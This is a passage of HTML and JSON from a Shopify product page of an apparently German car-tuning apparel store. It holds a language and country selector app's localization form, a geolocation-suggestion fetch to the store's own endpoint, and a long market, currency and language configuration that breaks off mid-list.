        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    


  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/selecty/blocks/app-embed/a005a4a7-4aa2-4155-9c2b-0ab41acbf99c --><template id="sel-form-template">
  <div id="sel-form" style="display: none;">
    <form method="post" action="/en/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/cars-make-me-happy-shirt" />
      <input type="hidden" name="country_code" value="DE">
      <input type="hidden" name="language_code" value="en">
    </form>
  </div>
</template>


  <script>
    (function () {
      window.$selector = window.$selector || []; // Create empty queue for action (sdk) if user has not created his yet
      // Fetch geodata only for new users
      const wasRedirected = localStorage.getItem('sel-autodetect') === '1';

      if (!wasRedirected) {
        window.selectorConfigGeoData = fetch('/browsing_context_suggestions.json?source=geolocation_recommendation&country[enabled]=true&currency[enabled]=true&language[enabled]=true', {
          method: 'GET',
          mode: 'cors',
          cache: 'default',
          credentials: 'same-origin',
          headers: {
            'Content-Type': 'application/json',
            'Access-Control-Allow-Origin': '*'
          },
          redirect: 'follow',
          referrerPolicy: 'no-referrer',
        });
      }
    })()
  </script>
  <script type="application/json" id="__selectors_json">
    {
    "selectors": 
  [{"title":"Language Desktop header icons","status":"published","visibility":[],"design":{"resource":"languages","resourceList":["languages"],"type":"drop-down","theme":"cute","scheme":"basic","short":"none","search":"none","scale":68,"styles":{"general":".sel-disclosure {\n\tposition: relative;\n\tdisplay: inline-block;\n\tmargin-left: 10px;\n\tmargin-top: 7px;\n}","extra":""},"reverse":true,"view":"icons","flagMode":"icon","colors":{"text":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(6%) saturate(566%) hue-rotate(156deg) brightness(94%) contrast(89%)"},"accent":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(12%) saturate(281%) hue-rotate(155deg) brightness(90%) contrast(89%)"},"background":{"red":255,"green":255,"blue":255,"alpha":1,"filter":"invert(100%) sepia(0%) saturate(7477%) hue-rotate(64deg) brightness(97%) contrast(107%)"}},"withoutShadowRoot":false,"hideUnavailableResources":false,"typography":{"default":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"},"custom":false},"accent":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"},"custom":false}},"position":{"type":"custom","value":{"horizontal":"static","vertical":"static"}},"visibility":{"breakpoints":["md","lg","xl"],"params":{"logicVariant":"include","resources":[],"retainDuringSession":false},"countries":{"logicVariant":"include","resources":[]},"languages":{"logicVariant":"include","resources":[]},"urls":{"logicVariant":"include","resources":[],"allowSubpaths":false}}},"id":"CX890877","i18n":{"original":{}}},{"title":"Language Moblie","status":"published","visibility":[],"design":{"resource":"languages_countries","resourceList":["countries","languages"],"type":"sidebar","theme":"cute","scheme":"basic","short":"none","search":"none","scale":90,"styles":{"general":".sel-disclosure {\n\tposition: relative;\n\tdisplay: inline-block;\n\tmargin-left: 15px;\n}","extra":""},"reverse":true,"view":"all","flagMode":{"icon":"icon","flag":"flag"},"colors":{"text":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(6%) saturate(566%) hue-rotate(156deg) brightness(94%) contrast(89%)"},"accent":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(12%) saturate(281%) hue-rotate(155deg) brightness(90%) contrast(89%)"},"background":{"red":255,"green":255,"blue":255,"alpha":1,"filter":"invert(100%) sepia(0%) saturate(7477%) hue-rotate(64deg) brightness(97%) contrast(107%)"}},"withoutShadowRoot":false,"hideUnavailableResources":false,"typography":{"default":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"}},"accent":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"}}},"position":{"type":"custom","value":{"horizontal":"static","vertical":"static"}},"visibility":{"breakpoints":["sm","xs"],"urls":{"logicVariant":"include","resources":[]},"params":{"logicVariant":"include","resources":[]},"languages":{"logicVariant":"include","resources":[]},"countries":{"logicVariant":"include","resources":[]}}},"id":"WI926995","i18n":{"original":{}}}],
    "store": 
  
    {"isBrandingStore":true,"shouldBranding":false}
  
,
    "autodetect": 
  null
,
    "autoRedirect": 
  
    {"active":true,"resource":"languages_countries","behavior":"necessary","queryParams":[],"redirectToDefaultLanguage":false,"visibility":{"countries":false}}
  
,
    "customResources": 
  [],
    "markets": [{"enabled":true,"locale":"en","countries":["AU","NZ"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"aust","domain":null},"localCurrencies":true,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"australien neuseeland","regions":[{"code":"AU"},{"code":"NZ"}],"country":"AU","title":"australien neuseeland","host":null},{"enabled":true,"locale":"nl","countries":["BE"],"webPresence":{"defaultLocale":"nl","alternateLocales":["en","de","sv"],"subfolderSuffix":"be","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","de","sv"],"domain":{"host":null},"name":"Belgien","regions":[{"code":"BE"}],"country":"BE","title":"Belgien","host":null},{"enabled":true,"locale":"en","countries":["BG"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"bul","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Bulgarien","regions":[{"code":"BG"}],"country":"BG","title":"Bulgarien","host":null},{"enabled":true,"locale":"en","countries":["DK"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"da","domain":null},"localCurrencies":false,"curr":{"code":"DKK"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Dänemark","regions":[{"code":"DK"}],"country":"DK","title":"Dänemark","host":null},{"enabled":true,"locale":"de","countries":["DE"],"webPresence":{"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"defaultLocale":"de","subfolderSuffix":null,"domain":{"host":"tuningislife.de"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":"tuningislife.de"},"name":"Deutschland","regions":[{"code":"DE"}],"country":"DE","title":"Deutschland","host":"tuningislife.de"},{"enabled":true,"locale":"en","countries":["EE"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"est","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Estland","regions":[{"code":"EE"}],"country":"EE","title":"Estland","host":null},{"enabled":true,"locale":"en","countries":["AX","AL","AD","AM","BA","GL","GP","GG","IM","JE","YT","MK","MD","MC","ME","RO","SM","SK","SJ","TR","UA","BY","CY"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"eu","domain":null},"localCurrencies":true,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Europa","regions":[{"code":"AX"},{"code":"AL"},{"code":"AD"},{"code":"AM"},{"code":"BA"},{"code":"GL"},{"code":"GP"},{"code":"GG"},{"code":"IM"},{"code":"JE"},{"code":"YT"},{"code":"MK"},{"code":"MD"},{"code":"MC"},{"code":"ME"},{"code":"RO"},{"code":"SM"},{"code":"SK"},{"code":"SJ"},{"code":"TR"},{"code":"UA"},{"code":"BY"},{"code":"CY"}],"country":"AX","title":"Europa","host":null},{"enabled":true,"locale":"en","countries":["FI"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"fin","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Finnland","regions":[{"code":"FI"}],"country":"FI","title":"Finnland","host":null},{"enabled":true,"locale":"fr","countries":["FR"],"webPresence":{"defaultLocale":"fr","alternateLocales":["en","nl","de","it","sv"],"subfolderSuffix":"fra","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","nl","de","it","sv"],"domain":{"host":null},"name":"Frankreich","regions":[{"code":"FR"}],"country":"FR","title":"Frankreich","host":null},{"enabled":true,"locale":"en","countries":["GR"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hr","sv"],"subfolderSuffix":"gri","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hr","sv"],"domain":{"host":null},"name":"Griechenland","regions":[{"code":"GR"}],"country":"GR","title":"Griechenland","host":null},{"enabled":true,"locale":"en","countries":["IE"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"irl","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Irland","regions":[{"code":"IE"}],"country":"IE","title":"Irland","host":null},{"enabled":true,"locale":"en","countries":["IS"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"is","domain":null},"localCurrencies":false,"curr":{"code":"ISK"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Island","regions":[{"code":"IS"}],"country":"IS","title":"Island","host":null},{"enabled":true,"locale":"it","countries":["IT"],"webPresence":{"defaultLocale":"it","alternateLocales":["en","de","fr","es","hr","nl","sv"],"subfolderSuffix":"it","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","de","fr","es","hr","nl","sv"],"domain":{"host":null},"name":"Italien","regions":[{"code":"IT"}],"country":"IT","title":"Italien","host":null},{"enabled":true,"locale":"en","countries":["CA"],"webPresence":{"defaultLocale":"en","alternateLocales":["pt-PT","hu","hr","de","sv"],"subfolderSuffix":"ca","domain":null},"localCurrencies":false,"curr":{"code":"CAD"},"alternateLocales":["pt-PT","hu","hr","de","sv"],"domain":{"host":null},"name":"Kanada ","regions":[{"code":"CA"}],"country":"CA","title":"Kanada ","host":null},{"enabled":true,"locale":"hr","countries":["HR"],"webPresence":{"defaultLocale":"hr","alternateLocales":["de","en","sv"],"subfolderSuffix":"kro","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","en","sv"],"domain":{"host":null},"name":"Kroatien","regions":[{"code":"HR"}],"country":"HR","title":"Kroatien","host":null},{"enabled":true,"locale":"en","countries":["LV"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"let","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Lettland","regions":[{"code":"LV"}],"country":"LV","title":"Lettland","host":null},{"enabled":true,"locale":"de","countries":["LI"],"webPresence":{"defaultLocale":"de","alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"subfolderSuffix":"lich","domain":null},"localCurrencies":false,"curr":{"code":"CHF"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Liechtenstein","regions":[{"code":"LI"}],"country":"LI","title":"Liechtenstein","host":null},{"enabled":true,"locale":"en","countries":["LT"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"lita","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Litauen","regions":[{"code":"LT"}],"country":"LT","title":"Litauen","host":null},{"enabled":true,"locale":"de","countries":["LU"],"webPresence":{"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"defaultLocale":"de","subfolderSuffix":null,"domain":{"host":"tuningislife.de"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":"tuningislife.de"},"name":"Luxemburg","regions":[{"code":"LU"}],"country":"LU","title":"Luxemburg","host":"tuningislife.de"},{"enabled":true,"locale":"en","countries":["MT"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"mal","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Malta","regions":[{"code":"MT"}],"country":"MT","title":"Malta","host":null},{"enabled":true,"locale":"nl","countries":["NL"],"webPresence":{"defaultLocale":"nl","alternateLocales":["de","en","fr","hr","sv"],"subfolderSuffix":"nld","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","en","fr","hr","sv"],"domain":{"host":null},"name":"Niederlande","regions":[{"code":"NL"}],"country":"NL","title":"Niederlande","host":null},{"enabled":true,"locale":"en","countries":["US"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","pt-PT","hu","hr","sv"],"subfolderSuffix":"usa","domain":null},"localCurrencies":false,"curr":{"code":"USD"},"alternateLocales":["de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"North Amerika","regions":[{"code":"US"}],"country":"US","title":"North Amerika","host":null},{"enabled":true,"locale":"en","countries":["NO"],"webPresence":{"defaultLocale":"en","alternateLocales":["pl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"nor","domain":null},"localCurrencies":false,"curr":{"code":"NOK"},"alternateLocales":["pl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Norwegen ","regions":[{"code":"NO"}],"country":"NO","title":"Norwegen ","host":null},{"enabled":true,"locale":"de","countries":["AT"],"webPresence":{"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"defaultLocale":"de","subfolderSuffix":null,"domain":{"host":"tuningislife.de"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":"tuningislife.de"},"name":"Österreich","regions":[{"code":"AT"}],"country":"AT","title":"Österreich","host":"tuningislife.de"},{"enabled":true,"locale":"pl","countries":["PL"],"webPresence":{"defaultLocale":"pl","alternateLocales":["en","de","sv"],"subfolderSuffix":"po","domain":null},"localCurrencies":false,"curr":{"code":"PLN"},"alternateLocales":["en","de","sv"],"domain":{"host":null},"name":"Polen","regions":[{"code":"PL"}],"country":"PL","title":"Polen","host":null},{"enabled":true,"locale":"pt-PT","countries":["PT"],"webPresence":{"defaultLocale":"pt-PT","alternateLocales":["es","en","hr","de","sv"],"subfolderSuffix":"pt","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["es","en","hr","de","sv"],"domain":{"host":null},"name":"Portugal","regions":[{"code":"PT"}],"country":"PT","title":"Portugal","host":null},{"enabled":true,"locale":"sv","countries":["SE"],"webPresence":{"defaultLocale":"sv","alternateLocales":["cs","pl","de","en"],"subfolderSuffix":"swe","domain":null},"localCurrencies":false,"curr":{"code":"SEK"},"alternateLocales":["cs","pl","de","en"],"domain":{"host":null},"name":"Schweden","regions":[{"code":"SE"}],"country":"SE","title":"Schweden","host":null},{"enabled":true,"locale":"de","countries":["CH"],"webPresence":{"defaultLocale":"de","alternateLocales":["it","en","pt-PT","hu","hr","fr","nl","pl","es","sv"],"subfolderSuffix":"ch","domain":null},"localCurrencies":false,"curr":{"code":"CHF"},"alternateLocales":["it","en","pt-PT","hu","hr","fr","nl","pl","es","sv"],"domain":{"host":null},"name":"Schweiz","regions":[{"code":"CH"}],"country":"CH","title":"Schweiz","host":null},{"enabled":true,"locale":"en","countries":["SI"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","pl","it","pt-PT","hu","hr","de","sv"],"subfolderSuffix":"slo","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","pl","it","pt-PT","hu","hr","de","sv"],"domain":{"host":null},"name":"Slowenien","regions":[{"code":"SI"}],"country":"SI","title":"Slowenien","host":null},{"enabled":true,"locale":"es","countries":["ES"],"webPresence":{"defaultLocale":"es","alternateLocales":["en","pt-PT","de","fr","sv"],"subfolderSuffix":"esp","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","pt-PT","de","fr","sv"],"domain":{"host":null},"name":"Spanien ","regions":[{"code":"ES"}],"country":"ES","title":"Spanien ","host":null},{"enabled":true,"locale":"cs","countries":["CZ"],"webPresence":{"defaultLocale":"cs","alternateLocales":["en","pt-PT","hu","hr","de","fr","it","nl","sv"],"subfolderSuffix":"cs","domain":null},"localCurrencies":false,"curr":{"code":"CZK"},"alternateLocales":["en","pt-PT","hu","hr","de","fr","it","nl","sv"],"domain":{"host":null},"name":"tschechien","regions":[{"code":"CZ"}],"country":"CZ","title":"tschechien","host":null},{"enabled":true,"locale":"hu","countries":["HU"],"webPresence":{"defaultLocale":"hu","alternateLocales":["en","hr","de","sv"],"subfolderSuffix":"hu","domain":null},"localCurrencies":false,"curr":{"code":"HUF"},"alternateLocales":["en","hr","de","sv"],"domain":{"host":null},"name":"Ungarn","regions":[{"code":"HU"}],"country":"HU","title":"Ungarn","host":null},{"enabled":true,"locale":"en","countries":["GB"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","pt-PT","hu","hr","nl","fr","sv"],"subfolderSuffix":"uk","domain":null},"localCurrencies":false,"curr":{"code":"GBP"},"alternateLocales":["de","pt-PT","hu","hr","nl","fr","sv"],"domain":{"host":null},"name":"Vereinigtes Königreich","regions":[{"code":"GB"}],"country":"GB","title":"Vereinigtes Königreich","host":null}],
    "languages": [{"country":"AU","subfolderSuffix":"aust","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"BE","subfolderSuffix":"be","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"BE","subfolderSuffix":"be","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"BE","subfolderSuffix":"be","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"BE","subfolderSuffix":"be","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"BG","subfolderSuffix":"bul","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"BG","subfolderSuffix":"bul","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"BG","subfolderSuffix":"bul","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DK","subfolderSuffix":"da","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DK","subfolderSuffix":"da","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DK","subfolderSuffix":"da","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"EE","subfolderSuffix":"est","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"EE","subfolderSuffix":"est","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"EE","subfolderSuffix":"est","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AX","subfolderSuffix":"eu","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FI","subfolderSuffix":"fin","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FI","subfolderSuffix":"fin","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FI","subfolderSuffix":"fin","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FR","subfolderSuffix":"fra","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FR","subfolderSuffix":"fra","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FR","subfolderSuffix":"fra","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FR","subfolderSuffix":"fra","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FR","subfolderSuffix":"fra","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"FR","subfolderSuffix":"fra","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski 